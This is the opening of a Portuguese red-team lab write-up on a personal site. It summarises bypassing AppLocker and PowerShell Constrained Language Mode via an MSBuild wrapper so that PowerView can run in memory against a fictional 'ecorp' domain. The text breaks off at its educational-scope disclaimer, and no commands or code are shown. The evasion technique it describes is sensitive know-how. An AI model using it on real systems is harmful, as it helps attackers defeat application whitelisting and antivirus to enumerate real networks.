





<file: writeups/applocker-clm-bypass.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bypass de AppLocker e Constrained Language Mode | lucas.albino</title>
<meta name="description" content="Laboratório completo: contornando o AppLocker e o Constrained Language Mode do PowerShell com um wrapper via MSBuild para recuperar o Full Language e carregar o PowerView em memória.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#sobre">./sobre</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contato">./contato</a>
    </div>
    <a class="lang-btn" href="../en/writeups/applocker-clm-bypass.html" hreflang="en" aria-label="English version"><span class="on">PT</span> · <span class="off">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>ago 2026</span>
        <span class="chip red">Red Team</span>
        <span class="chip ad">Windows · AD</span>
        <span>lab · PoC</span>
      </div>
      <h1>Bypass de AppLocker e Constrained Language Mode</h1>
      <p style="color:var(--txt-dim);margin:0">
        Uma workstation no domínio <code>ecorp</code> com AppLocker e Constrained Language Mode
        habilitados. O plano: recuperar um PowerShell em <strong>Full Language</strong> e rodar o
        PowerView em memória para enumerar o Active Directory, sem tocar no disco, onde o antivírus e
        o AppLocker estão de guarda.
      </p>
    </div>

    <div class="disclosure">
      <strong>// escopo</strong><br>
      Laboratório próprio e isolado, reproduzindo o cenário do livro <em>How to Hack Like a Legend:
      Breaking Windows</em> (Sparc Flow). Domínio e dados são fictícios. Estritamente educacional;
